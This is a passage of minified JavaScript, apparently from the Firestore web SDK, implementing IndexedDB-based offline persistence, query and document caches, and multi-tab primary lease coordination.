r=fp.prefixForPath(e,n.path),i=r[1],o=IDBKeyRange.lowerBound(r),s=!1;return Ap(t).iterate({range:o,keysOnly:!0},function(t,n,r){var o=t[0],a=t[1];t[2];o===e&&a===i&&(s=!0),r.done()}).next(function(){return s})}function Ip(t,e,n){var r=t.store(lp.store),i=t.store(fp.store),o=[],s=IDBKeyRange.only(n.batchId),a=0,u=r.iterate({range:s},function(t,e,n){return a++,n.delete()});o.push(u.next(function(){Jc(1===a,"Dangling document-mutation reference found: Missing batch "+n.batchId)}));for(var c=[],h=0,l=n.mutations;h<l.length;h++){var f=l[h],p=fp.key(e,f.key.path,n.batchId);o.push(i.delete(p)),c.push(f.key)}return sp.waitFor(o).next(function(){return c})}function Cp(t){return t instanceof Uint8Array?(Jc("YES"===process.env.USE_MOCK_PERSISTENCE,"Persisting non-string stream tokens is only supported with mock persistence."),t.toString()):t}function Np(t){return rd.getStore(t,lp.store)}function Ap(t){return rd.getStore(t,fp.store)}function Dp(t){return rd.getStore(t,hp.store)}var kp,Rp=1;!function(t){t[t.QueryCache=0]="QueryCache",t[t.SyncEngine=1]="SyncEngine"}(kp||(kp={}));var Op=function(){function t(t,e){this.generatorId=t,Jc((t&Rp)===t,"Generator ID "+t+" contains more than "+Rp+" reserved bits"),this.seek(void 0!==e?e:this.generatorId)}return t.prototype.next=function(){var t=this.nextId;return this.nextId+=1<<Rp,t},t.prototype.after=function(t){return this.seek(t+(1<<Rp)),this.next()},t.prototype.seek=function(t){Jc((t&Rp)===this.generatorId,"Cannot supply target ID from different generator ID"),this.nextId=t},t.forQueryCache=function(){return new t(kp.QueryCache,2)},t.forSyncEngine=function(){return new t(kp.SyncEngine)},t}(),Pp=function(){function t(t){this.db=t}return t.openOrCreate=function(e,n,r){return Jc(t.isAvailable(),"IndexedDB not supported in current environment."),Gc("SimpleDb","Opening database:",e),new sp(function(i,o){var s=window.indexedDB.open(e,n);s.onsuccess=function(e){var n=e.target.result;i(new t(n))},s.onblocked=function(){o(new eh(th.FAILED_PRECONDITION,"Cannot upgrade IndexedDB schema while another tab is open. Close all tabs that access Firestore and reload this page to proceed."))},s.onerror=function(t){o(t.target.error)},s.onupgradeneeded=function(t){Gc("SimpleDb",'Database "'+e+'" requires upgrade from version:',t.oldVersion);var n=t.target.result,i=new Mp(s.transaction);r.createOrUpgrade(n,i,t.oldVersion,5).next(function(){Gc("SimpleDb","Database upgrade to version 5 complete")})}}).toPromise()},t.delete=function(t){return Gc("SimpleDb","Removing database:",t),Fp(window.indexedDB.deleteDatabase(t)).toPromise()},t.isAvailable=function(){if("undefined"==typeof window||null==window.indexedDB)return!1;if(void 0===window.navigator)return"YES"===process.env.USE_MOCK_PERSISTENCE;var t=window.navigator.userAgent;return!(t.indexOf("MSIE ")>0||t.indexOf("Trident/")>0||t.indexOf("Edge/")>0)},t.getStore=function(t,e){return t.store(e)},t.prototype.runTransaction=function(t,e,n){var r=Mp.open(this.db,t,e),i=n(r).catch(function(t){r.abort(t)}).toPromise();return r.completionPromise.then(function(){return i})},t.prototype.close=function(){this.db.close()},t}(),Lp=function(){function t(t){this.dbCursor=t,this.shouldStop=!1,this.nextKey=null}return Object.defineProperty(t.prototype,"isDone",{get:function(){return this.shouldStop},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"skipToKey",{get:function(){return this.nextKey},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"cursor",{set:function(t){this.dbCursor=t},enumerable:!0,configurable:!0}),t.prototype.done=function(){this.shouldStop=!0},t.prototype.skip=function(t){this.nextKey=t},t.prototype.delete=function(){return Fp(this.dbCursor.delete())},t}(),Mp=function(){function t(t){var e=this;this.transaction=t,this.aborted=!1,this.completionDeferred=new Hf,this.transaction.oncomplete=function(){e.completionDeferred.resolve()},this.transaction.onabort=function(){t.error?e.completionDeferred.reject(t.error):e.completionDeferred.resolve()},this.transaction.onerror=function(t){e.completionDeferred.reject(t.target.error)}}return t.open=function(e,n,r){return new t(e.transaction(r,n))},Object.defineProperty(t.prototype,"completionPromise",{get:function(){return this.completionDeferred.promise},enumerable:!0,configurable:!0}),t.prototype.abort=function(t){t&&this.completionDeferred.reject(t),this.aborted||(Gc("SimpleDb","Aborting transaction:",t?t.message:"Client-initiated abort"),this.aborted=!0,this.transaction.abort())},t.prototype.store=function(t){var e=this.transaction.objectStore(t);return Jc(!!e,"Object store not part of transaction: "+t),new xp(e)},t}(),xp=function(){function t(t){this.store=t}return t.prototype.put=function(t,e){var n;return void 0!==e?(Gc("SimpleDb","PUT",this.store.name,t,e),n=this.store.put(e,t)):(Gc("SimpleDb","PUT",this.store.name,"<auto-key>",t),n=this.store.put(t)),Fp(n)},t.prototype.add=function(t){return Gc("SimpleDb","ADD",this.store.name,t,t),Fp(this.store.add(t))},t.prototype.get=function(t){var e=this;return Fp(this.store.get(t)).next(function(n){return void 0===n&&(n=null),Gc("SimpleDb","GET",e.store.name,t,n),n})},t.prototype.delete=function(t){return Gc("SimpleDb","DELETE",this.store.name,t),Fp(this.store.delete(t))},t.prototype.count=function(){return Gc("SimpleDb","COUNT",this.store.name),Fp(this.store.count())},t.prototype.loadAll=function(t,e){var n=this.cursor(this.options(t,e)),r=[];return this.iterateCursor(n,function(t,e){r.push(e)}).next(function(){return r})},t.prototype.deleteAll=function(t,e){Gc("SimpleDb","DELETE ALL",this.store.name);var n=this.options(t,e);n.keysOnly=!1;var r=this.cursor(n);return this.iterateCursor(r,function(t,e,n){return n.delete()})},t.prototype.iterate=function(t,e){var n;e?n=t:(n={},e=t);var r=this.cursor(n);return this.iterateCursor(r,e)},t.prototype.iterateSerial=function(t){var e=this.cursor({});return new sp(function(n,r){e.onerror=function(t){r(t.target.error)},e.onsuccess=function(e){var r=e.target.result;r?t(r.primaryKey,r.value).next(function(t){t?r.continue():n()}):n()}})},t.prototype.iterateCursor=function(t,e){var n=[];return new sp(function(r,i){t.onerror=function(t){i(t.target.error)},t.onsuccess=function(t){var i=t.target.result;if(i){var o=new Lp(i),s=e(i.primaryKey,i.value,o);if(s instanceof sp){var a=s.catch(function(t){return o.done(),sp.reject(t)});n.push(a)}o.isDone?r():null===o.skipToKey?i.continue():i.continue(o.skipToKey)}else r()}}).next(function(){return sp.waitFor(n)})},t.prototype.options=function(t,e){var n=void 0;return void 0!==t&&("string"==typeof t?n=t:(Jc(void 0===e,"3rd argument must not be defined if 2nd is a range."),e=t)),{index:n,range:e}},t.prototype.cursor=function(t){var e="next";if(t.reverse&&(e="prev"),t.index){var n=this.store.index(t.index);return t.keysOnly?n.openKeyCursor(t.range,e):n.openCursor(t.range,e)}return this.store.openCursor(t.range,e)},t}();function Fp(t){return new sp(function(e,n){t.onsuccess=function(t){var n=t.target.result;e(n)},t.onerror=function(t){n(t.target.error)}})}var Up=function(){function t(t,e){this.referenceDelegate=t,this.serializer=e,this.targetIdGenerator=Op.forQueryCache()}return t.prototype.allocateTargetId=function(t){var e=this;return this.retrieveMetadata(t).next(function(n){return n.highestTargetId=e.targetIdGenerator.after(n.highestTargetId),e.saveMetadata(t,n).next(function(){return n.highestTargetId})})},t.prototype.getLastRemoteSnapshotVersion=function(t){return this.retrieveMetadata(t).next(function(t){return Ol.fromTimestamp(new Mh(t.lastRemoteSnapshotVersion.seconds,t.lastRemoteSnapshotVersion.nanoseconds))})},t.prototype.getHighestSequenceNumber=function(t){return Vp(t.simpleDbTransaction)},t.prototype.setTargetsMetadata=function(t,e,n){var r=this;return this.retrieveMetadata(t).next(function(i){return i.highestListenSequenceNumber=e,n&&(i.lastRemoteSnapshotVersion=n.toTimestamp()),e>i.highestListenSequenceNumber&&(i.highestListenSequenceNumber=e),r.saveMetadata(t,i)})},t.prototype.addQueryData=function(t,e){var n=this;return this.saveQueryData(t,e).next(function(){return n.retrieveMetadata(t).next(function(r){return r.targetCount+=1,n.updateMetadataFromQueryData(e,r),n.saveMetadata(t,r)})})},t.prototype.updateQueryData=function(t,e){return this.saveQueryData(t,e)},t.prototype.removeQueryData=function(t,e){var n=this;return this.removeMatchingKeysForTargetId(t,e.targetId).next(function(){return qp(t).delete(e.targetId)}).next(function(){return n.retrieveMetadata(t)}).next(function(e){return Jc(e.targetCount>0,"Removing from an empty query cache"),e.targetCount-=1,n.saveMetadata(t,e)})},t.prototype.removeTargets=function(t,e,n){var r=this,i=0,o=[];return qp(t).iterate(function(s,a){var u=r.serializer.fromDbTarget(a);u.sequenceNumber<=e&&void 0===n[u.targetId]&&(i++,o.push(r.removeQueryData(t,u)))}).next(function(){return sp.waitFor(o)}).next(function(){return i})},t.prototype.forEachTarget=function(t,e){var n=this;return qp(t).iterate(function(t,r){var i=n.serializer.fromDbTarget(r);e(i)})},t.prototype.retrieveMetadata=function(t){return Bp(t.simpleDbTransaction)},t.prototype.saveMetadata=function(t,e){return(n=t,rd.getStore(n,vp.store)).put(vp.key,e);var n},t.prototype.saveQueryData=function(t,e){return qp(t).put(this.serializer.toDbTarget(e))},t.prototype.updateMetadataFromQueryData=function(t,e){var n=!1;return t.targetId>e.highestTargetId&&(e.highestTargetId=t.targetId,n=!0),t.sequenceNumber>e.highestListenSequenceNumber&&(e.highestListenSequenceNumber=t.sequenceNumber,n=!0),n},t.prototype.getQueryCount=function(t){return this.retrieveMetadata(t).next(function(t){return t.targetCount})},t.prototype.getQueryData=function(t,e){var n=this,r=e.canonicalId(),i=IDBKeyRange.bound([r,Number.NEGATIVE_INFINITY],[r,Number.POSITIVE_INFINITY]),o=null;return qp(t).iterate({range:i,index:mp.queryTargetsIndexName},function(t,r,i){var s=n.serializer.fromDbTarget(r);e.isEqual(s.query)&&(o=s,i.done())}).next(function(){return o})},t.prototype.addMatchingKeys=function(t,e,n){var r=this,i=[],o=Wp(t);return e.forEach(function(e){var s=Zf(e.path);i.push(o.put(new gp(n,s))),i.push(r.referenceDelegate.addReference(t,e))}),sp.waitFor(i)},t.prototype.removeMatchingKeys=function(t,e,n){var r=this,i=Wp(t);return sp.forEach(e,function(e){var o=Zf(e.path);return sp.waitFor([i.delete([n,o]),r.referenceDelegate.removeReference(t,e)])})},t.prototype.removeMatchingKeysForTargetId=function(t,e){var n=Wp(t),r=IDBKeyRange.bound([e],[e+1],!1,!0);return n.delete(r)},t.prototype.getMatchingKeysForTargetId=function(t,e){var n=IDBKeyRange.bound([e],[e+1],!1,!0),r=Wp(t),i=af();return r.iterate({range:n,keysOnly:!0},function(t,e,n){var r=np(t[1]),o=new jh(r);i=i.add(o)}).next(function(){return i})},t.prototype.containsKey=function(t,e){var n,r=Zf(e.path),i=IDBKeyRange.bound([r],[(n=r,n+"\0")],!1,!0),o=0;return Wp(t).iterate({index:gp.documentTargetsIndex,keysOnly:!0,range:i},function(t,e,n){var r=t[0];t[1];0!==r&&(o++,n.done())}).next(function(){return o>0})},t.prototype.getQueryDataForTarget=function(t,e){var n=this;return qp(t).get(e).next(function(t){return t?n.serializer.fromDbTarget(t):null})},t}();function qp(t){return rd.getStore(t,mp.store)}function Bp(t){return Pp.getStore(t,vp.store).get(vp.key).next(function(t){return Jc(null!==t,"Missing metadata row."),t})}function Vp(t){return Bp(t).next(function(t){return t.highestListenSequenceNumber})}function Wp(t){return rd.getStore(t,gp.store)}var jp="The remote document changelog no longer contains all changes for all local query views. It may be necessary to rebuild these views.",Kp=function(){function t(t,e){this.serializer=t,this.keepDocumentChangeLog=e,this._lastProcessedDocumentChangeId=0}return Object.defineProperty(t.prototype,"lastProcessedDocumentChangeId",{get:function(){return this._lastProcessedDocumentChangeId},enumerable:!0,configurable:!0}),t.prototype.start=function(t){var e=Pp.getStore(t,_p.store);return this.synchronizeLastDocumentChangeId(e)},t.prototype.addEntries=function(t,e){var n=[];if(e.length>0){for(var r=Qp(t),i=af(),o=0,s=e;o<s.length;o++){var a=s[o];n.push(r.put(Gp(a.key),this.serializer.toDbRemoteDocument(a))),i=i.add(a.key)}this.keepDocumentChangeLog&&n.push(Hp(t).put({changes:this.serializer.toDbResourcePaths(i)}))}return sp.waitFor(n)},t.prototype.removeEntry=function(t,e){return Qp(t).delete(Gp(e))},t.prototype.getEntry=function(t,e){var n=this;return Qp(t).get(Gp(e)).next(function(t){return t?n.serializer.fromDbRemoteDocument(t):null})},t.prototype.getDocumentsMatchingQuery=function(t,e){var n=this,r=nf(),i=e.path.toArray(),o=IDBKeyRange.lowerBound(i);return Qp(t).iterate({range:o},function(t,i,o){var s=n.serializer.fromDbRemoteDocument(i);e.path.isPrefixOf(s.key.path)?s instanceof Qh&&e.matches(s)&&(r=r.insert(s.key,s)):o.done()}).next(function(){return r})},t.prototype.getNewDocumentChanges=function(t){var e=this;Jc(this.keepDocumentChangeLog,"Can only call getNewDocumentChanges() when document change log is enabled");var n=af(),r=tf(),i=IDBKeyRange.lowerBound(this._lastProcessedDocumentChangeId+1),o=!0,s=Hp(t);return s.iterate({range:i},function(t,r){if(o&&(o=!1,e._lastProcessedDocumentChangeId+1!==r.id))return e.synchronizeLastDocumentChangeId(s).next(function(){return sp.reject(new eh(th.DATA_LOSS,jp))});n=n.unionWith(e.serializer.fromDbResourcePaths(r.changes)),e._lastProcessedDocumentChangeId=r.id}).next(function(){var i=[];return n.forEach(function(n){i.push(e.getEntry(t,n).next(function(t){r=r.insert(n,t||new Hh(n,Ol.forDeletedDoc()))}))}),sp.waitFor(i)}).next(function(){return r})},t.prototype.removeDocumentChangesThroughChangeId=function(t,e){var n=IDBKeyRange.upperBound(e);return Hp(t).delete(n)},t.prototype.synchronizeLastDocumentChangeId=function(t){var e=this;return this._lastProcessedDocumentChangeId=0,t.iterate({keysOnly:!0,reverse:!0},function(t,n,r){e._lastProcessedDocumentChangeId=t,r.done()})},t}();function Qp(t){return rd.getStore(t,yp.store)}function Hp(t){return rd.getStore(t,_p.store)}function Gp(t){return t.path.toArray()}var zp=function(){function t(t){this.remoteSerializer=t}return t.prototype.fromDbRemoteDocument=function(t){if(t.document)return this.remoteSerializer.fromDocument(t.document,!!t.hasCommittedMutations);if(t.noDocument){var e=jh.fromSegments(t.noDocument.path),n=this.fromDbTimestamp(t.noDocument.readTime);return new Hh(e,n,{hasCommittedMutations:!!t.hasCommittedMutations})}if(t.unknownDocument){e=jh.fromSegments(t.unknownDocument.path),n=this.fromDbTimestamp(t.unknownDocument.version);return new Gh(e,n)}return Xc("Unexpected DbRemoteDocument")},t.prototype.toDbRemoteDocument=function(t){if(t instanceof Qh){var e=this.remoteSerializer.toDocument(t),n=t.hasCommittedMutations;return new yp(null,null,e,n)}if(t instanceof Hh){var r=t.key.path.toArray(),i=this.toDbTimestamp(t.version);n=t.hasCommittedMutations;return new yp(null,new pp(r,i),null,n)}if(t instanceof Gh){r=t.key.path.toArray(),i=this.toDbTimestamp(t.version);return new yp(new dp(r,i),null,null,!0)}return Xc("Unexpected MaybeDocumment")},t.prototype.toDbTimestamp=function(t){var e=t.toTimestamp();return new up(e.seconds,e.nanoseconds)},t.prototype.fromDbTimestamp=function(t){var e=new Mh(t.seconds,t.nanoseconds);return Ol.fromTimestamp(e)},t.prototype.toDbMutationBatch=function(t,e){var n=this,r=e.mutations.map(function(t){return n.remoteSerializer.toMutation(t)});return new lp(t,e.batchId,e.localWriteTime.toMillis(),r)},t.prototype.fromDbMutationBatch=function(t){var e=this,n=t.mutations.map(function(t){return e.remoteSerializer.fromMutation(t)}),r=Mh.fromMillis(t.localWriteTimeMs);return new ip(t.batchId,r,n)},t.prototype.toDbResourcePaths=function(t){var e=[];return t.forEach(function(t){e.push(Zf(t.path))}),e},t.prototype.fromDbResourcePaths=function(t){for(var e=af(),n=0,r=t;n<r.length;n++){var i=r[n];e=e.add(new jh(np(i)))}return e},t.prototype.fromDbTarget=function(t){var e,n=this.fromDbTimestamp(t.readTime);return e=void 0!==t.query.documents?this.remoteSerializer.fromDocumentsTarget(t.query):this.remoteSerializer.fromQueryTarget(t.query),new Ll(e,t.targetId,_l.Listen,t.lastListenSequenceNumber,n,t.resumeToken)},t.prototype.toDbTarget=function(t){Jc(_l.Listen===t.purpose,"Only queries with purpose "+_l.Listen+" may be stored, got "+t.purpose);var e,n,r=this.toDbTimestamp(t.snapshotVersion);return e=t.query.isDocumentQuery()?this.remoteSerializer.toDocumentsTarget(t.query):this.remoteSerializer.toQueryTarget(t.query),t.resumeToken instanceof Uint8Array?(Jc("YES"===process.env.USE_MOCK_PERSISTENCE,"Persisting non-string stream tokens is only supported with mock persistence ."),n=t.resumeToken.toString()):n=t.resumeToken,new mp(t.targetId,t.query.canonicalId(),r,n,t.sequenceNumber,e)},t}();function Yp(t,e){var n=t[0],r=t[1],i=e[0],o=e[1],s=Ch(n,i);return 0===s?Ch(r,o):s}var Xp=function(){function t(t){this.maxElements=t,this.buffer=new $l(Yp),this.previousIndex=0}return t.prototype.nextIndex=function(){return++this.previousIndex},t.prototype.addElement=function(t){var e=[t,this.nextIndex()];if(this.buffer.size<this.maxElements)this.buffer=this.buffer.add(e);else{var n=this.buffer.last();Yp(e,n)<0&&(this.buffer=this.buffer.delete(n).add(e))}},Object.defineProperty(t.prototype,"maxValue",{get:function(){return this.buffer.last()[0]},enumerable:!0,configurable:!0}),t}(),Jp=function(){function t(t){this.delegate=t}return t.prototype.calculateTargetCount=function(t,e){return this.delegate.getTargetCount(t).next(function(t){return Math.floor(e/100*t)})},t.prototype.nthSequenceNumber=function(t,e){var n=this;if(0===e)return sp.resolve(Qf.INVALID);var r=new Xp(e);return this.delegate.forEachTarget(t,function(t){return r.addElement(t.sequenceNumber)}).next(function(){return n.delegate.forEachOrphanedDocumentSequenceNumber(t,function(t){return r.addElement(t)})}).next(function(){return r.maxValue})},t.prototype.removeTargets=function(t,e,n){return this.delegate.removeTargets(t,e,n)},t.prototype.removeOrphanedDocuments=function(t,e){return this.delegate.removeOrphanedDocuments(t,e)},t}(),$p="IndexedDbPersistence",Zp="The current tab is not in the required state to perform this operation. It might be necessary to refresh the browser tab.",td="Another tab has exclusive access to the persistence layer. To allow shared access, make sure to invoke `enablePersistence()` with `experimentalTabSynchronization:true` in all tabs.",ed="This platform is either missing IndexedDB or is known to have an incomplete implementation. Offline persistence has been disabled.",nd=function(t){function e(e,n){var r=t.call(this)||this;return r.simpleDbTransaction=e,r.currentSequenceNumber=n,r}return Xe(e,t),e}(function(){return function(){}}()),rd=function(){function t(e,n,r,i,o,s){if(this.persistenceKey=e,this.clientId=n,this.queue=i,this.multiClientParams=s,this._started=!1,this.isPrimary=!1,this.networkEnabled=!0,this.inForeground=!1,this.lastGarbageCollectionTime=Number.NEGATIVE_INFINITY,this.primaryStateListener=function(t){return Promise.resolve()},!t.isAvailable())throw new eh(th.UNIMPLEMENTED,ed);if(this.referenceDelegate=new ad(this),this.dbName=e+t.MAIN_DATABASE,this.serializer=new zp(o),this.document=r.document,this.allowTabSynchronization=void 0!==s,this.queryCache=new Up(this.referenceDelegate,this.serializer),this.remoteDocumentCache=new Kp(this.serializer,this.allowTabSynchronization),!r.window||!r.window.localStorage)throw new eh(th.UNIMPLEMENTED,"IndexedDB persistence is only available on platforms that support LocalStorage.");this.window=r.window,this.webStorage=this.window.localStorage}return t.getStore=function(t,e){if(t instanceof nd)return Pp.getStore(t.simpleDbTransaction,e);throw Xc("IndexedDbPersistence must use instances of IndexedDbTransaction")},t.createIndexedDbPersistence=function(e,n,r,i,o){return $e(this,void 0,void 0,function(){var s;return Ze(this,function(a){switch(a.label){case 0:return[4,(s=new t(e,n,r,i,o)).start()];case 1:return a.sent(),[2,s]}})})},t.createMultiClientIndexedDbPersistence=function(e,n,r,i,o,s){return $e(this,void 0,void 0,function(){var a;return Ze(this,function(u){switch(u.label){case 0:return[4,(a=new t(e,n,r,i,o,s)).start()];case 1:return u.sent(),[2,a]}})})},t.prototype.start=function(){var t=this;return Jc(!this.started,"IndexedDbPersistence double-started!"),Jc(null!==this.window,"Expected 'window' to be defined"),Pp.openOrCreate(this.dbName,5,new ap(this.serializer)).then(function(e){t.simpleDb=e}).then(function(){return t.startRemoteDocumentCache()}).then(function(){return t.attachVisibilityHandler(),t.attachWindowUnloadHook(),t.updateClientMetadataAndTryBecomePrimary().then(function(){return t.scheduleClientMetadataAndPrimaryLeaseRefreshes()})}).then(function(){return t.simpleDb.runTransaction("readonly",[vp.store],function(e){return Vp(e).next(function(e){var n=t.multiClientParams?t.multiClientParams.sequenceNumberSyncer:void 0;t.listenSequence=new Qf(e,n)})})}).then(function(){t._started=!0}).catch(function(e){return t.simpleDb&&t.simpleDb.close(),Promise.reject(e)})},t.prototype.startRemoteDocumentCache=function(){var t=this;return this.simpleDb.runTransaction("readonly",Ep,function(e){return t.remoteDocumentCache.start(e)})},t.prototype.setPrimaryStateListener=function(t){var e=this;return this.primaryStateListener=function(n){return $e(e,void 0,void 0,function(){return Ze(this,function(e){return this.started?[2,t(n)]:[2]})})},t(this.isPrimary)},t.prototype.setNetworkEnabled=function(t){var e=this;this.networkEnabled!==t&&(this.networkEnabled=t,this.queue.enqueueAndForget(function(){return $e(e,void 0,void 0,function(){return Ze(this,function(t){switch(t.label){case 0:return this.started?[4,this.updateClientMetadataAndTryBecomePrimary()]:[3,2];case 1:t.sent(),t.label=2;case 2:return[2]}})})}))},t.prototype.updateClientMetadataAndTryBecomePrimary=function(){var t=this;return this.simpleDb.runTransaction("readwrite",Ep,function(e){return sd(e).put(new wp(t.clientId,Date.now(),t.networkEnabled,t.inForeground,t.remoteDocumentCache.lastProcessedDocumentChangeId)).next(function(){if(t.isPrimary)return t.verifyPrimaryLease(e).next(function(e){e||(t.isPrimary=!1,t.queue.enqueueAndForget(function(){return t.primaryStateListener(!1)}))})}).next(function(){return t.canActAsPrimary(e)}).next(function(n){var r=t.isPrimary;return t.isPrimary=n,r!==t.isPrimary&&t.queue.enqueueAndForget(function(){return t.primaryStateListener(t.isPrimary)}),r&&!t.isPrimary?t.releasePrimaryLeaseIfHeld(e):t.isPrimary?t.acquireOrExtendPrimaryLease(e):void 0})})},t.prototype.verifyPrimaryLease=function(t){var e=this;return od(t).get(cp.key).next(function(t){return sp.resolve(e.isLocalClient(t))})},t.prototype.removeClientMetadata=function(t){return sd(t).delete(this.clientId)},t.prototype.maybeGarbageCollectMultiClientState=function(){return $e(this,void 0,void 0,function(){var e,n,r=this;return Ze(this,function(i){switch(i.label){case 0:return!this.isPrimary||this.isWithinAge(this.lastGarbageCollectionTime,18e5)?[3,2]:(this.lastGarbageCollectionTime=Date.now(),n=[],[4,this.runTransaction("maybeGarbageCollectMultiClientState","readwrite-primary",function(i){var o=t.getStore(i,wp.store);return o.loadAll().next(function(t){e=r.filterActiveClients(t,18e5),n=t.filter(function(t){return-1===e.indexOf(t)})}).next(function(){return sp.forEach(n,function(t){return o.delete(t.clientId)})}).next(function(){if((e=e.filter(function(t){return t.clientId!==r.clientId})).length>0){var t=e.map(function(t){return t.lastProcessedDocumentChangeId||0}),n=Math.min.apply(Math,t);return r.remoteDocumentCache.removeDocumentChangesThroughChangeId(i,n)}})})]);case 1:i.sent(),n.forEach(function(t){r.window.localStorage.removeItem(r.zombiedClientLocalStorageKey(t.clientId))}),i.label=2;case 2:return[2]}})})},t.prototype.scheduleClientMetadataAndPrimaryLeaseRefreshes=function(){var t=this;this.clientMetadataRefresher=this.queue.enqueueAfterDelay(Kf.ClientMetadataRefresh,4e3,function(){return t.updateClientMetadataAndTryBecomePrimary().then(function(){return t.maybeGarbageCollectMultiClientState()}).then(function(){return t.scheduleClientMetadataAndPrimaryLeaseRefreshes()})})},t.prototype.isLocalClient=function(t){return!!t&&t.ownerId===this.clientId},t.prototype.canActAsPrimary=function(t){var e=this;return od(t).get(cp.key).next(function(n){if(null!==n&&e.isWithinAge(n.leaseTimestampMs,5e3)&&!e.isClientZombied(n.ownerId)){if(e.isLocalClient(n)&&e.networkEnabled)return!0;if(!e.isLocalClient(n)){if(!n.allowTabSynchronization)throw new eh(th.FAILED_PRECONDITION,td);return!1}}return!(!e.networkEnabled||!e.inForeground)||sd(t).loadAll().next(function(t){return void 0===e.filterActiveClients(t,5e3).find(function(t){if(e.clientId!==t.clientId){var n=!e.networkEnabled&&t.networkEnabled,r=!e.inForeground&&t.inForeground,i=e.networkEnabled===t.networkEnabled;if(n||r&&i)return!0}return!1})})}).next(function(t){return e.isPrimary!==t&&Gc($p,"Client "+(t?"is":"is not")+" eligible for a primary lease."),t})},t.prototype.shutdown=function(t){return $e(this,void 0,void 0,function(){var e=this;return Ze(this,function(n){switch(n.label){case 0:return this._started=!1,this.markClientZombied(),this.clientMetadataRefresher&&this.clientMetadataRefresher.cancel(),this.detachVisibilityHandler(),this.detachWindowUnloadHook(),[4,this.simpleDb.runTransaction("readwrite",[cp.store,wp.store],function(t){return e.releasePrimaryLeaseIfHeld(t).next(function(){return e.removeClientMetadata(t)})})];case 1:return n.sent(),this.simpleDb.close(),this.removeClientZombiedEntry(),t?[4,Pp.delete(this.dbName)]:[3,3];case 2:n.sent(),n.label=3;case 3:return[2]}})})},t.prototype.filterActiveClients=function(t,e){var n=this;return t.filter(function(t){return n.isWithinAge(t.updateTimeMs,e)&&!n.isClientZombied(t.clientId)})},t.prototype.getActiveClients=function(){var t=this;return this.simpleDb.runTransaction("readonly",[wp.store],function(e){return sd(e).loadAll().next(function(e){return t.filterActiveClients(e,18e5).map(function(t){return t.clientId})})})},Object.defineProperty(t.prototype,"started",{get:function(){return this._started},enumerable:!0,configurable:!0}),t.prototype.getMutationQueue=function(t){return Jc(this.started,"Cannot initialize MutationQueue before persistence is started."),Tp.forUser(t,this.serializer,this.referenceDelegate)},t.prototype.getQueryCache=function(){return Jc(this.started,"Cannot initialize QueryCache before persistence is started."),this.queryCache},t.prototype.getRemoteDocumentCache=function(){return Jc(this.started,"Cannot initialize RemoteDocumentCache before persistence is started."),this.remoteDocumentCache},t.prototype.runTransaction=function(t,e,n){var r=this;return Gc($p,"Starting transaction:",t),this.simpleDb.runTransaction("readonly"===e?"readonly":"readwrite",Ep,function(i){return"readwrite-primary"===e?r.verifyPrimaryLease(i).next(function(e){if(!e)throw zc("Failed to obtain primary lease for action '"+t+"'."),r.isPrimary=!1,r.queue.enqueueAndForget(function(){return r.primaryStateListener(!1)}),new eh(th.FAILED_PRECONDITION,Zp);return n(new nd(i,r.listenSequence.next()))}).next(function(t){return r.acquireOrExtendPrimaryLease(i).next(function(){return t})}):r.verifyAllowTabSynchronization(i).next(function(){return n(new nd(i,r.listenSequence.next()))})})},t.prototype.verifyAllowTabSynchronization=function(t){var e=this;return od(t).get(cp.key).next(function(t){if(null!==t&&e.isWithinAge(t.leaseTimestampMs,5e3)&&!e.isClientZombied(t.ownerId)&&!e.isLocalClient(t)&&!t.allowTabSynchronization)throw new eh(th.FAILED_PRECONDITION,td)})},t.prototype.acquireOrExtendPrimaryLease=function(t){var e=new cp(this.clientId,this.allowTabSynchronization,Date.now());return od(t).put(cp.key,e)},t.isAvailable=function(){return Pp.isAvailable()},t.buildStoragePrefix=function(t){var e=t.databaseId.projectId;return t.databaseId.isDefaultDatabase||(e+="."+t.databaseId.database),"firestore/"+t.persistenceKey+"/"+e+"/"},t.prototype.releasePrimaryLeaseIfHeld=function(t){var e=this,n=od(t);return n.get(cp.key).next(function(t){return e.isLocalClient(t)?(Gc($p,"Releasing primary lease."),n.delete(cp.key)):sp.resolve()})},t.prototype.isWithinAge=function(t,e){var n=Date.now();return!(t<n-e)&&(!(t>n)||(zc("Detected an update time that is in the future: "+t+" > "+n),!1))},t.prototype.attachVisibilityHandler=function(){var t=this;null!==this.document&&"function"==typeof this.document.addEventListener&&(this.documentVisibilityHandler=function(){t.queue.enqueueAndForget(function(){return t.inForeground="visible"===t.document.visibilityState,t.updateClientMetadataAndTryBecomePrimary()})},this.document.addEventListener("visibilitychange",this.documentVisibilityHandler),this.inForeground="visible"===this.document.visibilityState)},t.prototype.detachVisibilityHandler=function(){this.documentVisibilityHandler&&(Jc(null!==this.document&&"function"==typeof this.document.addEventListener,"Expected 'document.addEventListener' to be a function"),this.document.removeEventListener("visibilitychange",this.documentVisibilityHandler),this.documentVisibilityHandler=null)},t.prototype.attachWindowUnloadHook=function(){var t=this;"function"==typeof this.window.addEventListener&&(this.windowUnloadHandler=function(){t.markClientZombied(),t.queue.enqueueAndForget(function(){return t.shutdown()})},this.window.addEventListener("unload",this.windowUnloadHandler))},t.prototype.detachWindowUnloadHook=function(){this.windowUnloadHandler&&(Jc("function"==typeof this.window.removeEventListener,"Expected 'window.removeEventListener' to be a function"),this.window.removeEventListener("unload",this.windowUnloadHandler),this.windowUnloadHandler=null)},t.prototype.isClientZombied=function(t){try{var e=null!==this.webStorage.getItem(this.zombiedClientLocalStorageKey(t));return Gc($p,"Client '"+t+"' "+(e?"is":"is not")+" zombied in LocalStorage"),e}catch(t){return zc($p,"Failed to get zombied client id.",t),!1}},t.prototype.markClientZombied=function(){try{this.webStorage.setItem(this.zombiedClientLocalStorageKey(this.clientId),String(Date.now()))}catch(t){zc("Failed to set zombie client id.",t)}},t.prototype.removeClientZombiedEntry=function(){try{this.webStorage.removeItem(this.zombiedClientLocalStorageKey(this.clientId))}catch(t){}},t.prototype.zombiedClientLocalStorageKey=function(t){return"firestore_zombie_"+this.persistenceKey+"_"+t},t.MAIN_DATABASE="main",t}();function id(t){return t.code===th.FAILED_PRECONDITION&&t.message===Zp}function od(t){return t.store(cp.store)}function sd(t){return t.store(wp.store)}var ad=function(){function t(t){this.db=t,this.garbageCollector=new Jp(this)}return t.prototype.getTargetCount=function(t){return this.db.getQueryCache().getQueryCount(t)},t.prototype.forEachTarget=function(t,e){return this.db.getQueryCache().forEachTarget(t,e)},t.prototype.forEachOrphanedDocumentSequenceNumber=function(t,e){return this.forEachOrphanedDocument(t,function(t,n){return 